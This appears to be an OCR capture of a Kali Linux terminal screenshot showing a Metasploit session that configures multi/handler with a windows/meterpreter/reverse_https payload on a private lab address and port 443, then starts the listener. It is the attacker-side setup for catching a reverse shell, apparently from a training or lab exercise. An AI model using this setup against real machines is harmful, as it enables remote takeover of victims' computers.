 File Actions Edit View Help
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload ⇒ windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LINUX
"the quieter you become, the more you are able to hear"
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.50.156
LHOST ⇒ 192.168.50.156
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.50.156:443